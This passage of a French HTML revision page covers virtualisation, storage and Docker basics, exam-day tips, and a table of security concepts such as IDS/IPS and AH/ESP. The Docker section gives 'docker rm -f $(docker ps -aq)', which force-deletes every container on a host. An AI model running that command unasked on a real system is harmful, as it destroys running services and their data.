    </article>

    <article class="lm-card" style="--lm-color:var(--vs)">
      <h3>Virtualisation &amp; Stockage</h3>
      <ul>
        <li><strong>Type 1</strong> = bare metal (ESXi, Hyper-V, Proxmox, Xen, KVM) ; <strong>type 2</strong> = hébergé (VirtualBox, Workstation).</li>
        <li><strong>Conteneur</strong> = noyau partagé, léger, isolation plus faible ; <strong>VM</strong> = OS complet, isolation forte.</li>
        <li><strong>vSwitch</strong> = switch virtuel ; <strong>VMkernel</strong> = réseau infra (vMotion, iSCSI, NFS).</li>
        <li><strong>3 réseaux VMware :</strong> bridged, NAT, host-only.</li>
        <li><strong>Stockage :</strong> DAS bloc local, NAS fichier, SAN bloc dédié ; vSAN hyperconvergé.</li>
        <li><strong>VMFS</strong> = bloc VMware ; <strong>NFS</strong> = fichier ; <strong>VMDK</strong> = disque virtuel.</li>
        <li><strong>vMotion</strong> = CPU/RAM ; <strong>Storage vMotion</strong> = disque ; <strong>snapshot ≠ backup</strong>.</li>
        <li><strong>HA</strong> = redémarre ; <strong>DRS</strong> = équilibre ; <strong>FT</strong> = zéro downtime.</li>
        <li><strong>Docker :</strong> image (read-only), conteneur (writable), registry (Docker Hub).</li>
        <li><strong>Dockerfile :</strong> FROM obligatoire ; RUN, COPY, WORKDIR, EXPOSE, ENV, CMD.</li>
        <li><strong>Compose :</strong> services, image/build, ports, volumes, depends_on ; <code>docker compose up -d</code>.</li>
        <li><strong>Supprimer tous les conteneurs :</strong> <code>docker rm -f $(docker ps -aq)</code>.</li>
      </ul>
      <div class="lm-must"><strong>Si tu ne retiens qu'une chose :</strong> les 3 schémas type 1 / type 2 / conteneur et les définitions Docker. C'est tombé presque à l'identique.</div>
    </article>

    <article class="lm-card" style="--lm-color:var(--accent)">
      <h3>Le matin de l'examen</h3>
      <ul>
        <li>Relis uniquement cette page, pas les fiches complètes.</li>
        <li>Prépare ta convocation, carte d'identité, stylos, montre (sans montre connectée).</li>
        <li>Arrive en avance, coupe le téléphone, range-le.</li>
        <li>Lis tout le sujet avant de commencer : repère les questions faciles.</li>
        <li>Commence par ce que tu maîtrises, garde 10 minutes de relecture.</li>
        <li>QCM : réponds à tout, aucune case vide.</li>
        <li>Questions ouvertes : structure en titres, mots-clés, exemples.</li>
        <li>Si tu bloques : écris la définition, puis un exemple, puis une mesure. Ça débloque.</li>
        <li>Ne réécris pas le cours : réponds à la question posée.</li>
        <li>Garde ton calme : une question ratée ne coule pas l'examen.</li>
      </ul>
      <div class="lm-must"><strong>Rappel :</strong> la note se gagne d'abord sur les questions faciles et les définitions. Ne commence pas par la question à 5 points qui te bloque.</div>
    </article>
  </div>

  <div class="section-head">
    <div>
      <div class="kicker">Formules &amp; réflexes</div>
      <h2>Les 8 choses à ne pas confondre</h2>
    </div>
  </div>
  <div class="table-wrap">
    <table>
      <thead><tr><th>Ne pas confondre</th><th>La bonne distinction</th></tr></thead>
      <tbody>
        <tr><td>Reconnaissance passive / active</td><td>Passive = aucune interaction avec la cible ; active = trafic envoyé (Nmap).</td></tr>
        <tr><td>IDS / IPS</td><td>IDS = détecte et alerte ; IPS = détecte et bloque (inline).</td></tr>
        <tr><td>AH / ESP</td><td>AH = intégrité/authentification sans chiffrement ; ESP = confidentialité + intégrité.</td></tr>
        <tr><td>SUID / SGID / sticky</td><td>SUID = EUID propriétaire ; SGID = GID/héritage ; sticky = suppression limitée dans /tmp.</td></tr>
        <tr><td>DAC / MAC</td><td>DAC = propriétaire décide ; MAC = politique globale (SELinux/AppArmor).</td></tr>
        <tr><td>PCA / PRA</td><td>PCA = maintenir l'activité ; PRA = restaurer le SI.</td></tr>
        <tr><td>VM / conteneur</td><td>VM = OS complet + isolation forte ; conteneur = noyau partagé + léger.</td></tr>
        <tr><td>Snapshot / sauvegarde</td><td>Snapshot = point d'état temporaire ; sauvegarde = copie indépendante, testée, hors site.</td></tr>
      </tbody>
    </table>
  </div>

  <div class="box tip">
    <div class="box-title">Le mot de la fin</div>
    <p>Tu n'as pas besoin de tout savoir. Tu as besoin de savoir <strong>ce qui tombe</strong>, de le <strong>restituer clairement</strong> et de <strong>relier les notions</strong>. Les fiches sont construites pour ça. Maintenant, ferme l'écran et récite : c'est là que ça rentre.</p>
  </div>

  <div class="hero-actions no-print">
    <a class="btn primary" href="index.html">Retour à l'accueil</a>
    <a class="btn" href="plan.html">Plan 5 jours</a>
    <button class="btn ghost" data-action="print">Imprimer</button>
  </div>
</main>

<footer class="footer"><div class="wrap"><span>Dernière minute · 5 matières · à relire la veille et le matin.</span><span><a href="index.html">Accueil</a></span></div></footer>

<nav class="mobile-nav" aria-label="Navigation mobile"><a href="index.html"><span>⌂</span>Accueil</a><a href="plan.html"><span>▦</span>Plan</a><a href="eh.html"><span>EH</span>Hacking</a><a href="reseau.html"><span>SR</span>Réseaux</a><a href="os.html"><span>OS</span>OS</a><a href="si.html"><span>SI</span>SI</a><a href="vs.html"><span>VS</span>Virtu.</a><a href="last-minute.html" class="active"><span>⚡</span>J-1</a></nav>

<div class="search-overlay" id="search-overlay"><div class="search-box"><div class="search-input-wrap"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off"><span class="kbd">Échap</span></div><div class="search-results" id="search-results"></div></div></div>

<script src="assets/search-index.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>




